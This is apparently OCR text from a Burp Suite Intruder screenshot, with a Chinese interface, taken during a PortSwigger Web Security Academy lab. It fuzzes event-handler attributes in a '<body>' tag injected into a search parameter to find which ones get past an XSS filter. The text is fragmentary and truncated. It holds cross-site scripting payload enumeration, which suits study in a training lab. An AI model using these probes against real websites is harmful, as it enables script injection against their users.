 攻击 保存 6. Intruder attack of https://0aff00620457fa928097081700360009.web-security-academy.net
6. Intruder attack of https://0aff00620457fa928097081700360009.web-security-academy..
攻击
保存
结果 位置
捕获过滤：捕捉所有项目
应用捕捉过滤器
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
0 200 360 3488
4 onbeforeinput 200 359 3494
5 onbeforetoggle 200 359 3495
8 oncontentvisibilityautostate... 200 358 3515
35 onpointercancel 200 516 3496
44 onscrollend 200 504 3492
45 onscrollsnapchanging 200 505 3501
46 onsecuritypolicyviolation 200 502 3506
48 ontouchcancel 200 502 3494
1 onanimationend 400 359 119
2 onanimationiteration 400 358 119
请求 响应
美化 Raw Hex Hackvertor
\n
GET /?search=<body onbeforeinput> HTTP/2
§ payload
资源池
设置
Sniper攻击
标 7fa928097081700360009.web-security-
置 添加payload位置 § 清除payload
GET /?search=<body §print%28%29§>
Host: 0aff00620457fa9280970817003
Cookie: session=3Tpzu2ljzUM6hzjoF
Sec-Ch-Ua: "Chromium";v="133", "N
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows
AppleWebKit/537.36 (KHTML, like G
Safari/537.36
Accept:
text/html,application/xhtml+xml,a
mage/webp,image/apng,*/*;q=0.8,ap
0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer:
https://0aff00620457fa92809708170
?search=teswt
Accept-Encoding: gzip, deflate, b
Priority: u=0, i